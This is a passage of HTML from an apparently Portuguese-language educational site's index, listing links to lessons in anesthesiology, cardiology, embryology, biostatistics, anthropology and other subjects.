                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
